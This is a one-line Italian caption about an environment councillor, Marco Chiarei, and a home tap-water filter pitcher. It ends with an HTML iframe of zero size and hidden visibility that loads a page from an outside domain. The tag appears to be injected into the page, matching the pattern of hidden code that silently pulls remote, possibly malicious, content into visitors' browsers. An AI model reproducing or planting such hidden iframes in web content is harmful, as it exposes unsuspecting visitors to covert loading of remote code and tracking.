 L’assessore all’ambiente Marco Chiarei e una caraffa per la depurazione domestica dell’acqua del rubinetto<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>